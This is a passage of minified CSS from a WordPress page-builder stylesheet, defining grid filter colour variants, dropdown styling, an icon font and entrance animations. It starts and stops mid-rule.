span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc > .vc_grid-filter-item{background-color: #73bfd5}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc > .vc_grid-filter-item > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc > .vc_grid-filter-item.vc_active{background-color: #4cadc9}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc > .vc_grid-filter-item.vc_active > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino > .vc_grid-filter-item{background-color: #e1d9cb}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino > .vc_grid-filter-item > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino > .vc_grid-filter-item.vc_active{background-color: #cec2ab}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino > .vc_grid-filter-item.vc_active > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item{background-color: #695f77}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item.vc_active{background-color: #50485b}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item.vc_active > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue > .vc_grid-filter-item{background-color: #9ce2b8}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue > .vc_grid-filter-item > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue > .vc_grid-filter-item.vc_active{background-color: #75d69c}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue > .vc_grid-filter-item.vc_active > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black > .vc_grid-filter-item{background-color: #444}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black > .vc_grid-filter-item > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black > .vc_grid-filter-item.vc_active{background-color: #2a2a2a}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black > .vc_grid-filter-item.vc_active > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey > .vc_grid-filter-item{background-color: #d2d2d2}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey > .vc_grid-filter-item > span{color: #666}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active{background-color: #ebebeb}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active > span{color: #666}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange > .vc_grid-filter-item{background-color: #fad398}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange > .vc_grid-filter-item > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange > .vc_grid-filter-item.vc_active{background-color: #f7be68}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange > .vc_grid-filter-item.vc_active > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky > .vc_grid-filter-item{background-color: #86baea}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky > .vc_grid-filter-item > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky > .vc_grid-filter-item.vc_active{background-color: #5aa1e3}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky > .vc_grid-filter-item.vc_active > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green > .vc_grid-filter-item{background-color: #87c456}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green > .vc_grid-filter-item > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green > .vc_grid-filter-item.vc_active{background-color: #6dab3c}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green > .vc_grid-filter-item.vc_active > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item{background-color: #f7817d}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item.vc_active{background-color: #f4524d}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item.vc_active > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item{background-color: #fab698}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item.vc_active{background-color: #f79468}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item.vc_active > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple > .vc_grid-filter-item{background-color: #cb9fcd}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple > .vc_grid-filter-item > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple > .vc_grid-filter-item.vc_active{background-color: #b97ebb}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple > .vc_grid-filter-item.vc_active > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white > .vc_grid-filter-item{background-color: #e6e6e6}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white > .vc_grid-filter-item > span{color: #666}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white > .vc_grid-filter-item.vc_active{background-color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white > .vc_grid-filter-item.vc_active > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white > .vc_grid-filter-item.vc_active > span{color: #666}.vc_grid-filter.vc_grid-filter-filled > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded > .vc_grid-filter-item{margin: 0;border: 1px solid transparent;border-collapse: collapse;padding: 3px 7px}.vc_grid-filter.vc_grid-filter-filled > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded > .vc_grid-filter-item > span{color: #FFFFFF}.vc_grid-filter.vc_grid-filter-filled > .vc_grid-filter-item:nth-child(n+2),.vc_grid-filter.vc_grid-filter-filled-rounded > .vc_grid-filter-item:nth-child(n+2){border-left: none;margin-left: 1px;border-top: none;margin-top: 1px}.vc_grid-filter.vc_grid-filter-filled > .vc_grid-filter-item:first-child,.vc_grid-filter.vc_grid-filter-filled-rounded > .vc_grid-filter-item:first-child{border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top: 0}.vc_grid-filter.vc_grid-filter-filled > .vc_grid-filter-item:last-child,.vc_grid-filter.vc_grid-filter-filled-rounded > .vc_grid-filter-item:last-child{border-top-right-radius: 3px;border-bottom-right-radius: 3px}.vc_grid-filter.vc_grid-filter-filled-rounded > .vc_grid-filter-item:first-child{border-top-left-radius: 30px;border-bottom-left-radius: 30px;border-top: 0}.vc_grid-filter.vc_grid-filter-filled-rounded > .vc_grid-filter-item:last-child{border-top-right-radius: 30px;border-bottom-right-radius: 30px}.vc_grid-filter.vc_grid-filter-filled-rounded-all > .vc_grid-filter-item{border-radius: 3px !important}.vc_grid-filter.vc_grid-filter-filled-round-all > .vc_grid-filter-item{border-radius: 30px !important}.vc_grid-filter.vc_grid-filter-size-xs .vc_grid-filter-item{font-size: 12px;padding: 1px 5px}.vc_grid-filter.vc_grid-filter-size-sm .vc_grid-filter-item{font-size: 13px;padding: 2px 7px}.vc_grid-filter.vc_grid-filter-size-md .vc_grid-filter-item{font-size: 100%;padding: 2px 10px}.vc_grid-filter.vc_grid-filter-size-lg .vc_grid-filter-item{font-size: 18px;padding: 4px 10px}.vc_grid-filter-select{display: none}.vc_grid-filter-select,.vc_grid-filter-dropdown{font-size: 12px;margin-bottom: 20px}.vc_grid-filter-select.vc_grid-filter-center,.vc_grid-filter-dropdown.vc_grid-filter-center{text-align: center}.vc_grid-filter-select.vc_grid-filter-right,.vc_grid-filter-dropdown.vc_grid-filter-right{text-align: right}.vc_grid-filter-select.vc_grid-filter-left,.vc_grid-filter-dropdown.vc_grid-filter-left{text-align: left}.vc_grid-filter-select .vc_grid-styled-select .vc_arrow-icon-navicon,.vc_grid-filter-dropdown .vc_grid-styled-select .vc_arrow-icon-navicon{display: none}.vc_grid-filter-select .vc_grid-styled-select select,.vc_grid-filter-dropdown .vc_grid-styled-select select{outline: none;display: inline-block}@media (min-width: 768px){.vc_grid-filter-select.vc_grid-filter-color-blue .vc_arrow-icon-navicon,.vc_grid-filter-dropdown.vc_grid-filter-color-blue .vc_arrow-icon-navicon{color: #5472d2}.vc_grid-filter-select.vc_grid-filter-color-turquoise .vc_arrow-icon-navicon,.vc_grid-filter-dropdown.vc_grid-filter-color-turquoise .vc_arrow-icon-navicon{color: #00c1cf}.vc_grid-filter-select.vc_grid-filter-color-pink .vc_arrow-icon-navicon,.vc_grid-filter-dropdown.vc_grid-filter-color-pink .vc_arrow-icon-navicon{color: #fe6c61}.vc_grid-filter-select.vc_grid-filter-color-violet .vc_arrow-icon-navicon,.vc_grid-filter-dropdown.vc_grid-filter-color-violet .vc_arrow-icon-navicon{color: #8d6dc4}.vc_grid-filter-select.vc_grid-filter-color-peacoc .vc_arrow-icon-navicon,.vc_grid-filter-dropdown.vc_grid-filter-color-peacoc .vc_arrow-icon-navicon{color: #4cadc9}.vc_grid-filter-select.vc_grid-filter-color-chino .vc_arrow-icon-navicon,.vc_grid-filter-dropdown.vc_grid-filter-color-chino .vc_arrow-icon-navicon{color: #cec2ab}.vc_grid-filter-select.vc_grid-filter-color-mulled_wine .vc_arrow-icon-navicon,.vc_grid-filter-dropdown.vc_grid-filter-color-mulled_wine .vc_arrow-icon-navicon{color: #50485b}.vc_grid-filter-select.vc_grid-filter-color-vista_blue .vc_arrow-icon-navicon,.vc_grid-filter-dropdown.vc_grid-filter-color-vista_blue .vc_arrow-icon-navicon{color: #75d69c}.vc_grid-filter-select.vc_grid-filter-color-black .vc_arrow-icon-navicon,.vc_grid-filter-dropdown.vc_grid-filter-color-black .vc_arrow-icon-navicon{color: #2a2a2a}.vc_grid-filter-select.vc_grid-filter-color-grey .vc_arrow-icon-navicon,.vc_grid-filter-dropdown.vc_grid-filter-color-grey .vc_arrow-icon-navicon{color: #ebebeb}.vc_grid-filter-select.vc_grid-filter-color-orange .vc_arrow-icon-navicon,.vc_grid-filter-dropdown.vc_grid-filter-color-orange .vc_arrow-icon-navicon{color: #f7be68}.vc_grid-filter-select.vc_grid-filter-color-sky .vc_arrow-icon-navicon,.vc_grid-filter-dropdown.vc_grid-filter-color-sky .vc_arrow-icon-navicon{color: #5aa1e3}.vc_grid-filter-select.vc_grid-filter-color-green .vc_arrow-icon-navicon,.vc_grid-filter-dropdown.vc_grid-filter-color-green .vc_arrow-icon-navicon{color: #6dab3c}.vc_grid-filter-select.vc_grid-filter-color-juicy_pink .vc_arrow-icon-navicon,.vc_grid-filter-dropdown.vc_grid-filter-color-juicy_pink .vc_arrow-icon-navicon{color: #f4524d}.vc_grid-filter-select.vc_grid-filter-color-sandy_brown .vc_arrow-icon-navicon,.vc_grid-filter-dropdown.vc_grid-filter-color-sandy_brown .vc_arrow-icon-navicon{color: #f79468}.vc_grid-filter-select.vc_grid-filter-color-purple .vc_arrow-icon-navicon,.vc_grid-filter-dropdown.vc_grid-filter-color-purple .vc_arrow-icon-navicon{color: #b97ebb}.vc_grid-filter-select.vc_grid-filter-color-white .vc_arrow-icon-navicon,.vc_grid-filter-dropdown.vc_grid-filter-color-white .vc_arrow-icon-navicon{color: #fff}.vc_grid-filter-select .vc_grid-styled-select,.vc_grid-filter-dropdown .vc_grid-styled-select{border: 1px solid #ccc;display: inline-block;height: 30px;overflow: hidden;padding-right: 5px;text-align: left;width: auto;vertical-align: middle}.vc_grid-filter-select .vc_grid-styled-select .vc_arrow-icon-navicon,.vc_grid-filter-dropdown .vc_grid-styled-select .vc_arrow-icon-navicon{font-size: 17px;display: inline;vertical-align: middle}.vc_grid-filter-select .vc_grid-styled-select select,.vc_grid-filter-dropdown .vc_grid-styled-select select{background: none repeat scroll 0 0 transparent;border: 0 none;border-radius: 0;height: 30px;line-height: 1;margin-right: -50px;padding: 5px;position: relative;font-size: 12px;z-index: 0;cursor: pointer;max-width: inherit !important}}@media (max-width: 768px){.vc_responsive .vc_grid-filter-select{display: block}.vc_responsive .vc_grid-filter{display: none !important}}.owl-carousel .owl-item .vc_grid-item{-webkit-transform: translate3D(0, 0, 0);-ms-transform: translate3D(0, 0, 0);transform: translate3D(0, 0, 0)}.owl-carousel .owl-animated-out{z-index: 0}.owl-carousel .owl-animated-in{z-index: 1}@font-face{font-family: 'vc_grid_v1';src: url('../fonts/vc_grid/vc_grid_v1.eot?-9hbgac');src: url('../fonts/vc_grid/vc_grid_v1.eot?#iefix-9hbgac') format('embedded-opentype'), url('../fonts/vc_grid/vc_grid_v1.woff?-9hbgac') format('woff'), url('../fonts/vc_grid/vc_grid_v1.ttf?-9hbgac') format('truetype'), url('../fonts/vc_grid/vc_grid_v1.svg?-9hbgac#vc_grid_v1') format('svg');font-weight: normal;font-style: normal}[class^="vc_arrow-icon-"],[class*=" vc_arrow-icon-"]{font-family: 'vc_grid_v1';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}.vc_arrow-icon-minus:before{content: "\e61c"}.vc_arrow-icon-plus:before{content: "\e61d"}.vc_arrow-icon-arrow_down:before{content: "\e61e"}.vc_arrow-icon-arrow_up:before{content: "\e61f"}.vc_arrow-icon-arrow_01_left:before{content: "\e600"}.vc_arrow-icon-arrow_01_right:before{content: "\e601"}.vc_arrow-icon-arrow_02_left:before{content: "\e602"}.vc_arrow-icon-arrow_02_right:before{content: "\e603"}.vc_arrow-icon-arrow_03_left:before{content: "\e604"}.vc_arrow-icon-arrow_03_right:before{content: "\e605"}.vc_arrow-icon-arrow_04_left:before{content: "\e606"}.vc_arrow-icon-arrow_04_right:before{content: "\e607"}.vc_arrow-icon-arrow_05_left:before{content: "\e608"}.vc_arrow-icon-arrow_05_right:before{content: "\e609"}.vc_arrow-icon-arrow_06_left:before{content: "\e60a"}.vc_arrow-icon-arrow_06_right:before{content: "\e60b"}.vc_arrow-icon-arrow_07_left:before{content: "\e60c"}.vc_arrow-icon-arrow_07_right:before{content: "\e60d"}.vc_arrow-icon-arrow_08_left:before{content: "\e60e"}.vc_arrow-icon-arrow_08_right:before{content: "\e60f"}.vc_arrow-icon-arrow_09_left:before{content: "\e610"}.vc_arrow-icon-arrow_09_right:before{content: "\e611"}.vc_arrow-icon-arrow_10_left:before{content: "\e612"}.vc_arrow-icon-arrow_10_right:before{content: "\e613"}.vc_arrow-icon-arrow_11_left:before{content: "\e614"}.vc_arrow-icon-arrow_11_right:before{content: "\e615"}.vc_arrow-icon-arrow_12_left:before{content: "\e616"}.vc_arrow-icon-arrow_12_right:before{content: "\e617"}.vc_arrow-icon-navicon:before{content: "\f0c9"}.wpb_animate_when_almost_visible{opacity: 0;filter: alpha(opacity=0)}.wpb_animate_when_almost_visible:not(.wpb_start_animation){-webkit-animation: none;-o-animation: none;animation: none}.wpb_top-to-bottom,.top-to-bottom{-webkit-animation: wpb_ttb .7s 1 cubic-bezier(.175, .885, .32, 1.275);-o-animation: wpb_ttb .7s 1 cubic-bezier(.175, .885, .32, 1.275);animation: wpb_ttb .7s 1 cubic-bezier(.175, .885, .32, 1.275)}.wpb_bottom-to-top,.bottom-to-top{-webkit-animation: wpb_btt .7s 1 cubic-bezier(.175, .885, .32, 1.275);-o-animation: wpb_btt .7s 1 cubic-bezier(.175, .885, .32, 1.275);animation: wpb_btt .7s 1 cubic-bezier(.175, .885, .32, 1.275)}.wpb_left-to-right,.left-to-right{-webkit-animation: wpb_ltr .7s 1 cubic-bezier(.175, .885, .32, 1.275);-o-animation: wpb_ltr .7s 1 cubic-bezier(.175, .885, .32, 1.275);animation: wpb_ltr .7s 1 cubic-bezier(.175, .885, .32, 1.275)}.wpb_right-to-left,.right-to-left{-webkit-animation: wpb_rtl .7s 1 cubic-bezier(.175, .885, .32, 1.275);-o-animation: wpb_rtl .7s 1 cubic-bezier(.175, .885, .32, 1.275);animation: wpb_rtl .7s 1 cubic-bezier(.175, .885, .32, 1.275)}.wpb_appear,.appear{-webkit-animation: wpb_appear .7s 1 cubic-bezier(.175, .885, .32, 1.275);-o-animation: wpb_appear .7s 1 cubic-bezier(.175, .885, .32, 1.275);animation: wpb_appear .7s 1 cubic-bezier(.175, .885, .32, 1.275);-webkit-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1)}.wpb_start_animation{opacity: 1;filter: alpha(opacity=100)}@-webkit-keyframes wpb_ttb{0%{-webkit-transform: translate(0, -10%);opacity: 0;filter: alpha(opacity=0)}100%{-webkit-transform: translate(0, 0);opacity: 1;filter: alpha(opacity=100)}}@-moz-keyframes wpb_ttb{0%{-moz-transform: translate(0, -10%);opacity: 0;filter: alpha(opacity=0)}100%{-moz-transform: translate(0, 0);opacity: 1;filter: alpha(opacity=100)}}@-o-keyframes wpb_ttb{0%{-o-transform: translate(0, -10%);opacity: 0;filter: alpha(opacity=0)}100%{-o-transform: translate(0, 0);opacity: 1;filter: alpha(opacity=100)}}@keyframes wpb_ttb{0%{-webkit-transform: translate(0, -10%);-ms-transform: translate(0, -10%);-o-transform: translate(0, -10%);transform: translate(0, -10%);opacity: 0;filter: alpha(opacity=0)}100%{-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);-o-transform: translate(0, 0);transform: translate(0, 0);opacity: 